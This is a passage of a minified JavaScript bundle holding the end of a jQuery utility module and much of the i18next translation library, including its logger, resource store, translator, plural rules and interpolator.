null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var 